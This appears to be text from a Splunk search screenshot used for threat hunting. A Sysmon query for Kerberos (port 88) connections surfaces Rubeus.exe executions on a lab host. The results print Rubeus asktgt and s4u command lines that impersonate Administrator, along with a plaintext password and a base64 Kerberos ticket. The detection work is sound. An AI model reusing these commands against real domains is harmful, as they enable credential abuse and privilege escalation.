 New Search
Save As
Create Table View
Close
1 index=main earliest=1690562367 latest=1690562556 source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
2 | eventstats values(process) as process by process_id
3 | where EventCode=3 AND dest_port=88
4 | table _time, Computer, dest_ip, dest_port, Image, process
Last 24 hours
3 events (7/28/23 4:39:27.000 PM to 7/28/23 4:42:36.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (3)
Visualization
20 Per Page
Format
Preview
_time
Computer
dest_ip
dest_port
Image
process
2023-07-28 16:42:16
BLUE.corp.local
10.10.0.20
88
C:\Users
\JERRI_BALLARD
\Downloads
\Rubeus.exe
C:\Users\JERRI_BALLARD\Downloads\Rubeus.exe
Rubeus.exe  s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.corp.local /user:TAYLOR_BENTON
/ticket:doIFiDCCBYSgAwIBBaEDAgEWooIEnjCCBJphggSWMIIEkqADAgEFoQwbCkNPUlAuTE9DQUyiHzAdoAMCAQKhFjAUGwZrcm
/Z3MsXlD5BACUbDkWr2HAAtgJGwOrsV4QGE8i4BPWxqLcqZ/rcLGG3nfX6Y+lGyW/g12MQ9JQ+VWkeLgFGrAGDf+Ae58QrCSXE+xEI
/VGrSwxTJO3hUQh1oWqwzrQhge8ll2rlnTCwyG7vc/o5C+9KEjB7qogUFYDQRBvn8c9nAyPfUWvb3CEpQZIcDPw40iNz1t5VQe1wJg
/czyp3WHtUHzgz4XjKDxZCR88AbLTBZCxiI1aAJ5QcRnKipa6jfW0VVSlR9ZhRI7C3KcocdUMYtBwZV76AuIEdIhFsuTrTDjZsc439
/WME2uqWxCSzmWLdenaCIXegz5DuYlbSnSFdD2EmQIeF71Jeu3WQCsdHszblNfeI2zlfyfqAiVZh8wmeXw4jhDnOJvl+6yP37smubk
/vtumZ7x+Aw7nnEhMdaUZUUuXQ1iuxmRhI8dmC+avYQGT8wcqEvHFYb1IhBmASV2DLseOP02LuQFGjV8v939vbvdlN0kdxvybv3BE1
/Jcr1gEYD90yGWv2tSDyMWGzBKd7l8vMmzN3e6DD8IhsgF97cfU4Kpi+h6xyw/kogmueQ89p0gdSoXjX/jyHtR9YAZv/hD9AZAbqOB
/Y+MHydiakvlBOVrOhDBsKQ09SUC5MT0NBTKIaMBigAwIBAaERMA8bDVRBWUxPUl9CRU5UT06jBwMFAEDhAAClERgPMjAyMzA3Mjgx
2023-07-28 16:42:16
BLUE.corp.local
10.10.0.20
88
C:\Users
\JERRI_BALLARD
\Downloads
\Rubeus.exe
C:\Users\JERRI_BALLARD\Downloads\Rubeus.exe
Rubeus.exe  s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.corp.local /user:TAYLOR_BENTON
/ticket:doIFiDCCBYSgAwIBBaEDAgEWooIEnjCCBJphggSWMIIEkqADAgEFoQwbCkNPUlAuTE9DQUyiHzAdoAMCAQKhFjAUGwZrcm
/Z3MsXlD5BACUbDkWr2HAAtgJGwOrsV4QGE8i4BPWxqLcqZ/rcLGG3nfX6Y+lGyW/g12MQ9JQ+VWkeLgFGrAGDf+Ae58QrCSXE+xEI
/VGrSwxTJO3hUQh1oWqwzrQhge8ll2rlnTCwyG7vc/o5C+9KEjB7qogUFYDQRBvn8c9nAyPfUWvb3CEpQZIcDPw40iNz1t5VQe1wJg
/czyp3WHtUHzgz4XjKDxZCR88AbLTBZCxiI1aAJ5QcRnKipa6jfW0VVSlR9ZhRI7C3KcocdUMYtBwZV76AuIEdIhFsuTrTDjZsc439
/WME2uqWxCSzmWLdenaCIXegz5DuYlbSnSFdD2EmQIeF71Jeu3WQCsdHszblNfeI2zlfyfqAiVZh8wmeXw4jhDnOJvl+6yP37smubk
/vtumZ7x+Aw7nnEhMdaUZUUuXQ1iuxmRhI8dmC+avYQGT8wcqEvHFYb1IhBmASV2DLseOP02LuQFGjV8v939vbvdlN0kdxvybv3BE1
/Jcr1gEYD90yGWv2tSDyMWGzBKd7l8vMmzN3e6DD8IhsgF97cfU4Kpi+h6xyw/kogmueQ89p0gdSoXjX/jyHtR9YAZv/hD9AZAbqOB
/Y+MHydiakvlBOVrOhDBsKQ09SUC5MT0NBTKIaMBigAwIBAaERMA8bDVRBWUxPUl9CRU5UT06jBwMFAEDhAAClERgPMjAyMzA3Mjgx
2023-07-28 16:39:30
BLUE.corp.local
10.10.0.20
88
C:\Users
\JERRI_BALLARD
\Downloads
\Rubeus.exe
C:\Users\JERRI_BALLARD\Downloads\Rubeus.exe
Rubeus.exe  asktgt /user:TAYLOR_BENTON /domain:corp.local /password:Passw0rd!